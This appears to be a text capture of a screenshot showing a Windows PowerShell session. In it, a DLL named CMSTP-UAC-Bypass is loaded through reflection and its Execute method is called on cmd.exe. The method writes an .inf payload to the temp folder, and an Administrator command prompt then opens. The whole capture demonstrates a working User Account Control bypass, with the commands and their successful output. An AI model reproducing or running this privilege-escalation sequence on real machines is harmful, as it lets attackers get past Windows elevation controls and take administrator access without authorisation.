 Windows PowerShell
PS C:\Users\ \Desktop> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\CMSTP-UAC-Bypass.dll"))
GAC    Version        Location
---    -------        --------
False  v4.0.30319
PS C:\Users\ \Desktop> [CMSTPBypass]::Execute("C:\Windows\System32\cmd.exe")
Payload file written to C:\windows\temp\bnkeq3gz.inf
True
PS C:\Users\ \Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19043.1151]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>